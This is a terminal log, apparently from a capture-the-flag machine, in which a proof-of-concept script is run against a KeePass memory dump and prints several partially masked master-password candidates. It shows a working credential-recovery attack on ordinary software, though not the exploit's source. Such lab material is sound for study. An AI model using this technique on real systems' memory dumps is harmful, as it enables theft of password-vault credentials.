 lnorgaard@keeper:~/ziper$ python3 poc.py -d KeePassDumpFull.dmp
2023-10-01 04:54:56,066 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
lnorgaard@keeper:~/ziper$